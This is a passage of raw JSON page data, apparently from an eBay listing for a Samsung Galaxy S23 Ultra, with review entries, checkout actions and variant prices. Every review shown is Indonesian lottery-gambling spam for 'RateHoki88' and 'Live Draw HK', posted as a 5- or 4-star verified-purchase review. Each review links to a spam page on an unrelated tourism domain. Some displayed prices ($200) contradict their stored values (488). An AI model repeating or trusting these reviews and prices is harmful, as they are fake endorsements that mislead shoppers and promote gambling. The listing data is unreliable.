                                        "text": "Tonton Live Draw HK & Live HK tercepat malam ini di RateHoki88! Cek angka keluar hari ini, prediksi akurat, data 6D terbaru 2025, dan result resmi. Update tanpa delay!"
                                    }]
                                    },
                                    "description": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Tonton Live Draw HK & Live HK tercepat malam ini di RateHoki88! Cek angka keluar hari ini, prediksi akurat, data 6D terbaru 2025, dan result resmi. Update tanpa delay!"
                                    }]
                                    },
                                    "creationDate": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Sep 20, 2025"
                                    }]
                                    },
                                    "votesPositive": 0,
                                    "votesNegative": 0,
                                    "author": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "by "
                                    }, {
                                        "_type": "TextSpan",
                                        "text": "Tonton Live Draw HK & Live HK tercepat malam ini di RateHoki88! Cek angka keluar hari ini, prediksi akurat, data 6D terbaru 2025, dan result resmi. Update tanpa delay!",
                                        "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [],
                                        "URL": "https://thailandreopening.tourismthailand.org/live-hk"
                                        }
                                    }]
                                    },
                                    "purchaseInfo": {
                                    "verifiedPurchase": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Verified purchase: ",
                                        "styles": ["DEFAULT"]
                                        }, {
                                        "_type": "TextSpan",
                                        "text": "Yes",
                                        "styles": ["BOLD"]
                                        }]
                                    },
                                    "listingCondition": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Condition: ",
                                        "styles": ["DEFAULT"]
                                        }, {
                                        "_type": "TextSpan",
                                        "text": "Pre-owned",
                                        "styles": ["BOLD"]
                                        }]
                                    }
                                    },
                                    "starRating": {
                                    "accessibilityText": "5 out of 5 stars",
                                    "averageRating": {
                                        "_type": "TextualDisplayValue",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "5.0"
                                        }],
                                        "value": 5
                                    }
                                    },
                                    "showMore": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Read full review"
                                    }],
                                    "action": {
                                        "_type": "Action",
                                        "type": "OPERATION",
                                        "trackingList": [{
                                        "actionKind": "NAV",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m3637.l7039"
                                        }
                                        }, {
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "NAVSRC",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:3637|li:7039"
                                        }
                                        }]
                                    }
                                    },
                                    "purchaseInfo": {
                                    "verifiedPurchase": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Verified purchase: ",
                                        "styles": ["DEFAULT"]
                                        }, {
                                        "_type": "TextSpan",
                                        "text": "Yes",
                                        "styles": ["BOLD"]
                                        }]
                                    },
                                    "listingCondition": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Condition: ",
                                        "styles": ["DEFAULT"]
                                        }, {
                                        "_type": "TextSpan",
                                        "text": "New",
                                        "styles": ["BOLD"]
                                        }]
                                    }
                                    },
                                    "starRating": {
                                    "accessibilityText": "5 out of 5 stars",
                                    "averageRating": {
                                        "_type": "TextualDisplayValue",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "5.0"
                                        }],
                                        "value": 5
                                    }
                                    },
                                    "showMore": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Read full review"
                                    }],
                                    "action": {
                                        "_type": "Action",
                                        "type": "OPERATION",
                                        "trackingList": [{
                                        "actionKind": "NAV",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m3637.l7039"
                                        }
                                        }, {
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "NAVSRC",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:3637|li:7039"
                                        }
                                        }]
                                    }
                                    },
                                    "accessibilityText": "LIVE DRAW HK rated this 5 out of 5 stars on Feb 22, 2024"
                                }, {
                                    "reviewId": "10000000323756343",
                                    "title": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Live HK & Live Draw HK Hari Ini | Tercepat Malam Ini 2025 Di RateHoki88"
                                    }]
                                    },
                                    "description": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Live HK & Live Draw HK Hari Ini | Tercepat Malam Ini 2025 Di RateHoki88"
                                    }]
                                    },
                                    "creationDate": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Apr 24, 2025"
                                    }]
                                    },
                                    "votesPositive": 0,
                                    "votesNegative": 0,
                                    "author": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "by "
                                    }, {
                                        "_type": "TextSpan",
                                        "text": "Live HK & Live Draw HK Hari Ini | Tercepat Malam Ini 2025 Di RateHoki88",
                                        "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [],
                                        "URL": "https://thailandreopening.tourismthailand.org/live-hk"
                                        }
                                    }]
                                    },
                                    "purchaseInfo": {
                                    "verifiedPurchase": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Verified purchase: ",
                                        "styles": ["DEFAULT"]
                                        }, {
                                        "_type": "TextSpan",
                                        "text": "Yes",
                                        "styles": ["BOLD"]
                                        }]
                                    }
                                    },
                                    "starRating": {
                                    "accessibilityText": "5 out of 5 stars",
                                    "averageRating": {
                                        "_type": "TextualDisplayValue",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "5.0"
                                        }],
                                        "value": 5
                                    }
                                    },
                                    "showMore": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Read full review"
                                    }],
                                    "action": {
                                        "_type": "Action",
                                        "type": "OPERATION",
                                        "trackingList": [{
                                        "actionKind": "NAV",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m3637.l7039"
                                        }
                                        }, {
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "NAVSRC",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:3637|li:7039"
                                        }
                                        }]
                                    }
                                    },
                                    "accessibilityText": "LIVE HK rated this 5 out of 5 stars on Apr 24, 2025"
                                }, {
                                    "reviewId": "10000000317835730",
                                    "title": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Live HK & Live Draw HK Hari Ini | Tercepat Malam Ini 2025 Di RateHoki88"
                                    }]
                                    },
                                    "description": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Live HK & Live Draw HK Hari Ini | Tercepat Malam Ini 2025 Di RateHoki88"
                                    }]
                                    },
                                    "creationDate": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "May 26, 2024"
                                    }]
                                    },
                                    "votesPositive": 0,
                                    "votesNegative": 0,
                                    "author": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "by "
                                    }, {
                                        "_type": "TextSpan",
                                        "text": "Tonton Live Draw HK & Live HK tercepat malam ini di RateHoki88! Cek angka keluar hari ini, prediksi akurat, data 6D terbaru 2025, dan result resmi. Update tanpa delay!",
                                        "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [],
                                        "URL": "https://thailandreopening.tourismthailand.org/live-hk"
                                        }
                                    }]
                                    },
                                    "purchaseInfo": {
                                    "verifiedPurchase": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Verified purchase: ",
                                        "styles": ["DEFAULT"]
                                        }, {
                                        "_type": "TextSpan",
                                        "text": "Yes",
                                        "styles": ["BOLD"]
                                        }]
                                    }
                                    },
                                    "starRating": {
                                    "accessibilityText": "5 out of 5 stars",
                                    "averageRating": {
                                        "_type": "TextualDisplayValue",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "5.0"
                                        }],
                                        "value": 5
                                    }
                                    },
                                    "showMore": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Read full review"
                                    }],
                                    "action": {
                                        "_type": "Action",
                                        "type": "OPERATION",
                                        "trackingList": [{
                                        "actionKind": "NAV",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m3637.l7039"
                                        }
                                        }, {
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "NAVSRC",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:3637|li:7039"
                                        }
                                        }]
                                    }
                                    },
                                    "accessibilityText": "LIVE DRAW HK rated this 5 out of 5 stars on May 26, 2024"
                                }, {
                                    "reviewId": "10000000311949974",
                                    "title": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Live HK & Live Draw HK Hari Ini | Tercepat Malam Ini 2025 Di RateHoki88"
                                    }]
                                    },
                                    "description": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Live HK & Live Draw HK Hari Ini | Tercepat Malam Ini 2025 Di RateHoki88"
                                    }]
                                    },
                                    "creationDate": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Dec 14, 2025"
                                    }]
                                    },
                                    "votesPositive": 0,
                                    "votesNegative": 0,
                                    "author": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "by "
                                    }, {
                                        "_type": "TextSpan",
                                        "text": "Tonton Live Draw HK & Live HK tercepat malam ini di RateHoki88! Cek angka keluar hari ini, prediksi akurat, data 6D terbaru 2025, dan result resmi. Update tanpa delay!",
                                        "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [],
                                        "URL": "https://thailandreopening.tourismthailand.org/live-hk"
                                        }
                                    }]
                                    },
                                    "purchaseInfo": {
                                    "verifiedPurchase": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Verified purchase: ",
                                        "styles": ["DEFAULT"]
                                        }, {
                                        "_type": "TextSpan",
                                        "text": "Yes",
                                        "styles": ["BOLD"]
                                        }]
                                    },
                                    "listingCondition": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Condition: ",
                                        "styles": ["DEFAULT"]
                                        }, {
                                        "_type": "TextSpan",
                                        "text": "Pre-owned",
                                        "styles": ["BOLD"]
                                        }]
                                    }
                                    },
                                    "starRating": {
                                    "accessibilityText": "5 out of 5 stars",
                                    "averageRating": {
                                        "_type": "TextualDisplayValue",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "5.0"
                                        }],
                                        "value": 5
                                    }
                                    },
                                    "showMore": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Read full review"
                                    }],
                                    "action": {
                                        "_type": "Action",
                                        "type": "OPERATION",
                                        "trackingList": [{
                                        "actionKind": "NAV",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m3637.l7039"
                                        }
                                        }, {
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "NAVSRC",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:3637|li:7039"
                                        }
                                        }]
                                    }
                                    },
                                    "accessibilityText": "LIVE HK rated this 5 out of 5 stars on Dec 14, 2025"
                                }, {
                                    "reviewId": "10000000326508644",
                                    "title": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "LIVE DRAW HK"
                                    }]
                                    },
                                    "description": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Live HK & Live Draw HK Hari Ini | Tercepat Malam Ini 2025 Di RateHoki88"
                                    }]
                                    },
                                    "creationDate": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Sep 12, 2025"
                                    }]
                                    },
                                    "votesPositive": 0,
                                    "votesNegative": 0,
                                    "author": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "by "
                                    }, {
                                        "_type": "TextSpan",
                                        "text": "Tonton Live Draw HK & Live HK tercepat malam ini di RateHoki88! Cek angka keluar hari ini, prediksi akurat, data 6D terbaru 2025, dan result resmi. Update tanpa delay!",
                                        "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [],
                                        "URL": "https://thailandreopening.tourismthailand.org/live-hk"
                                        }
                                    }]
                                    },
                                    "purchaseInfo": {
                                    "verifiedPurchase": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Verified purchase: ",
                                        "styles": ["DEFAULT"]
                                        }, {
                                        "_type": "TextSpan",
                                        "text": "Yes",
                                        "styles": ["BOLD"]
                                        }]
                                    },
                                    "listingCondition": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Condition: ",
                                        "styles": ["DEFAULT"]
                                        }, {
                                        "_type": "TextSpan",
                                        "text": "Pre-owned",
                                        "styles": ["BOLD"]
                                        }]
                                    }
                                    },
                                    "starRating": {
                                    "accessibilityText": "4 out of 5 stars",
                                    "averageRating": {
                                        "_type": "TextualDisplayValue",
                                        "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.0"
                                        }],
                                        "value": 4
                                    }
                                    },
                                    "showMore": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Read full review"
                                    }],
                                    "action": {
                                        "_type": "Action",
                                        "type": "OPERATION",
                                        "trackingList": [{
                                        "actionKind": "NAV",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m3637.l7039"
                                        }
                                        }, {
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "NAVSRC",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:3637|li:7039"
                                        }
                                        }]
                                    }
                                    },
                                    
                                    "accessibilityText": "JordySpain rated this 5 out of 5 stars on Dec 24, 2024"
                                }]
                                },
                                "BIN_NUDGE": {
                                "_type": "BinNudgeModule",
                                "meta": {
                                    "name": "BIN_NUDGE"
                                },
                                "itemTitle": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA"
                                    }]
                                },
                                "itemImage": {
                                    "_type": "Image",
                                    "title": "??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA",
                                    "URL": "https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l500.jpg"
                                },
                                "signInCheckOutAction": {
                                    "_type": "CallToAction",
                                    "text": "Sign in to check out",
                                    "type": "PRIMARY",
                                    "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "OPEN_BIN_NUDGE_SIGN_IN",
                                    "params": {
                                        "quantity": "${qty}",
                                        "var": "${varId}"
                                    },
                                    "clientPresentationMetadata": {
                                        "moduleKey": "BIN_NUDGE_SIGN_IN"
                                    },
                                    "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "moduledtl": "mi:2548|li:44296",
                                        "sid": "p2349526.m2548.l44296"
                                        }
                                    }],
                                    "URL": "https://www.ebay.com/atc/binctr?item=406125476878&quantity=1&var=676453543141&fromPage=2380357&rev=5&fb=1&gch=1&hideGxo=1&_trksid=p2349526.m2548.l44296"
                                    },
                                    "actionId": "SIGN_IN"
                                },
                                "guestCheckOutAction": {
                                    "_type": "CallToAction",
                                    "text": "Check out as guest",
                                    "type": "SECONDARY",
                                    "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "OPEN_BIN_NUDGE_GUEST_CHECKOUT",
                                    "params": {
                                        "quantity": "${qty}",
                                        "var": "${varId}",
                                        "qty": "${qty}"
                                    },
                                    "clientPresentationMetadata": {
                                        "moduleKey": "BIN_NUDGE_GUEST_CHECKOUT"
                                    },
                                    "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "moduledtl": "mi:2548|li:44297",
                                        "sid": "p2349526.m2548.l44297"
                                        }
                                    }],
                                    "URL": "https://pay.ebay.com/rgxo?action=create&rypsvc=true&pagename=ryp&item=406125476878&TransactionId=-1&rev=5&_trksid=p2380357.l44297&var=676453543141"
                                    },
                                    "actionId": "GUEST_CHECKOUT"
                                },
                                "closeButton": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "BIN_NUDGE_OVERLAY_CLOSE",
                                    "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "moduledtl": "mi:0|li:192081",
                                        "sid": "p2349526.m0.l192081"
                                    }
                                    }],
                                    "accessibilityText": "Close overlay"
                                }
                                },
                                "REGULATORY_COMMON_MODULE": {
                                "_type": "RegulatoryCommonModule",
                                "region": "REGULATORY_RIVER",
                                "meta": {
                                    "name": "REGULATORY_COMMON_MODULE"
                                }
                                },
                                "MSKU": {
                                "_type": "VariationViewModel",
                                "meta": {
                                    "name": "MSKU",
                                    "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "VIEW",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                        "moduledtl": "mi:2561",
                                        "trackableId": "01K5JMHT3HCEEZKRSVW52A9BGH",
                                        "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFQzSENFRVpLUlNWVzUyQTlCR0gAAAAAAA=="
                                    }
                                    }]
                                },
                                "clientSideTracking": {
                                    "VARIATION_SELECTION_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "moduledtl": "mi:2561|li:8638",
                                        "sid": "p2349526.m2561.l8638"
                                    }
                                    }
                                },
                                "selectMenus": [{
                                    "id": 1000,
                                    "displayLabel": "Color",
                                    "defaultDisplayValue": "Select",
                                    "menuItemValueIds": [0, 1, 2, 3],
                                    "hasPictures": true,
                                    "selectedValueId": 0,
                                    "accessibilityText": {
                                    "text": "Please select a Color"
                                    },
                                    "colorVariation": false
                                }, {
                                    "id": 1001,
                                    "displayLabel": "Storage Capacity",
                                    "defaultDisplayValue": "Select",
                                    "menuItemValueIds": [4, 5],
                                    "hasPictures": false,
                                    "selectedValueId": 4,
                                    "accessibilityText": {
                                    "text": "Please select a Storage Capacity"
                                    },
                                    "colorVariation": false
                                }],
                                "menuItemMap": {
                                    "0": {
                                    "valueId": 0,
                                    "valueName": "Black",
                                    "displayName": "Black",
                                    "matchingVariationIds": [676453543141, 676453543142],
                                    "hexCode": null,
                                    "colorUrl": null,
                                    "bgImagePosition": null,
                                    "outOfStock": false
                                    },
                                    "1": {
                                    "valueId": 1,
                                    "valueName": "Green",
                                    "displayName": "Green",
                                    "matchingVariationIds": [676453543144, 676453543143],
                                    "hexCode": null,
                                    "colorUrl": null,
                                    "bgImagePosition": null,
                                    "outOfStock": false
                                    },
                                    "2": {
                                    "valueId": 2,
                                    "valueName": "Cream",
                                    "displayName": "Cream",
                                    "matchingVariationIds": [676453543145, 676453543146],
                                    "hexCode": null,
                                    "colorUrl": null,
                                    "bgImagePosition": null,
                                    "outOfStock": false
                                    },
                                    "3": {
                                    "valueId": 3,
                                    "valueName": "Lavender",
                                    "displayName": "Lavender",
                                    "matchingVariationIds": [676453543147, 676453543148],
                                    "hexCode": null,
                                    "colorUrl": null,
                                    "bgImagePosition": null,
                                    "outOfStock": false
                                    },
                                    "4": {
                                    "valueId": 4,
                                    "valueName": "256 GB",
                                    "displayName": "256 GB",
                                    "matchingVariationIds": [676453543145, 676453543147, 676453543141, 676453543143],
                                    "hexCode": null,
                                    "colorUrl": null,
                                    "bgImagePosition": null,
                                    "outOfStock": false
                                    },
                                    "5": {
                                    "valueId": 5,
                                    "valueName": "512 GB",
                                    "displayName": "512 GB",
                                    "matchingVariationIds": [676453543144, 676453543146, 676453543148, 676453543142],
                                    "hexCode": null,
                                    "colorUrl": null,
                                    "bgImagePosition": null,
                                    "outOfStock": false
                                    }
                                },
                                "variationsMap": {
                                    "676453543144": {
                                    "binSummary": null,
                                    "quantity": {
                                        "_type": "QuantityViewModel",
                                        "meta": {},
                                        "displayLabel": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "Quantity:"
                                        }]
                                        },
                                        "outOfStock": false
                                    },
                                    "watch": {
                                        "_type": "WatchViewModel",
                                        "state": "watch",
                                        "msku": false
                                    },
                                    "binModel": {
                                        "price": {
                                        "_type": "TextualDisplayValue",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "$556.00"
                                        }],
                                        "value": {
                                            "value": 556,
                                            "currency": "USD"
                                        }
                                        },
                                        "isAddedToCart": false
                                    },
                                    "updateModules": false
                                    },
                                    "676453543145": {
                                    "binSummary": null,
                                    "quantity": {
                                        "_type": "QuantityViewModel",
                                        "meta": {},
                                        "displayLabel": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "Quantity:"
                                        }]
                                        },
                                        "outOfStock": false
                                    },
                                    "watch": {
                                        "_type": "WatchViewModel",
                                        "state": "watch",
                                        "msku": false
                                    },
                                    "binModel": {
                                        "price": {
                                        "_type": "TextualDisplayValue",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "$200"
                                        }],
                                        "value": {
                                            "value": 488,
                                            "currency": "USD"
                                        }
                                        },
                                        "isAddedToCart": false
                                    },
                                    "updateModules": false
                                    },
                                    "676453543146": {
                                    "binSummary": null,
                                    "quantity": {
                                        "_type": "QuantityViewModel",
                                        "meta": {},
                                        "displayLabel": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "Quantity:"
                                        }]
                                        },
                                        "outOfStock": false
                                    },
                                    "watch": {
                                        "_type": "WatchViewModel",
                                        "state": "watch",
                                        "msku": false
                                    },
                                    "binModel": {
                                        "price": {
                                        "_type": "TextualDisplayValue",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "$556.00"
                                        }],
                                        "value": {
                                            "value": 556,
                                            "currency": "USD"
                                        }
                                        },
                                        "isAddedToCart": false
                                    },
                                    "updateModules": false
                                    },
                                    "676453543147": {
                                    "binSummary": null,
                                    "quantity": {
                                        "_type": "QuantityViewModel",
                                        "meta": {},
                                        "displayLabel": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "Quantity:"
                                        }]
                                        },
                                        "outOfStock": false
                                    },
                                    "watch": {
                                        "_type": "WatchViewModel",
                                        "state": "watch",
                                        "msku": false
                                    },
                                    "binModel": {
                                        "price": {
                                        "_type": "TextualDisplayValue",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "$200"
                                        }],
                                        "value": {
                                            "value": 488,
                                            "currency": "USD"
                                        }
                                        },
                                        "isAddedToCart": false
                                    },
                                    "updateModules": false
                                    },
                                    "676453543148": {
                                    "binSummary": null,
                                    "quantity": {
                                        "_type": "QuantityViewModel",
                                        "meta": {},
                                        "displayLabel": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "Quantity:"
                                        }]
                                        },
                                        "outOfStock": false
                                    },
                                    "watch": {
                                        "_type": "WatchViewModel",
                                        "state": "watch",
                                        "msku": false
                                    },
                                    "binModel": {
                                        "price": {
                                        "_type": "TextualDisplayValue",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "$556.00"
                                        }],
                                        "value": {
                                            "value": 556,
                                            "currency": "USD"
                                        }
                                        },
                                        "isAddedToCart": false
                                    },
                                    "updateModules": false
                                    },
                                    "676453543141": {
                                    "binSummary": null,
                                    "quantity": {
                                        "_type": "QuantityViewModel",
                                        "meta": {},
                                        "displayLabel": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "Quantity:"
                                        }]
                                        },
                                        "outOfStock": false
                                    },
                                    "watch": {
                                        "_type": "WatchViewModel",
                                        "state": "watch",
                                        "msku": false
                                    },
                                    "binModel": {
                                        "price": {
                                        "_type": "TextualDisplayValue",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "$200"
                                        }],
                                        "value": {
                                            "value": 488,
                                            "currency": "USD"
                                        }
                                        },
                                        "isAddedToCart": false
                                    },
                                    "updateModules": false
                                    },
                                    "676453543142": {
                                    "binSummary": null,
                                    "quantity": {
                                        "_type": "QuantityViewModel",
                                        "meta": {},
                                        "displayLabel": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "Quantity:"
                                        }]
                                        },
                                        "outOfStock": false
                                    },
                                    "watch": {
                                        "_type": "WatchViewModel",
                                        "state": "watch",
                                        "msku": false
                                    },
                                    "binModel": {
                                        "price": {
                                        "_type": "TextualDisplayValue",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "$556.00"
                                        }],
                                        "value": {
                                            "value": 556,
                                            "currency": "USD"
                                        }
                                        },
                                        "isAddedToCart": false
                                    },
                                    "updateModules": false
                                    },
                                    "676453543143": {
                                    "binSummary": null,
                                    "quantity": {
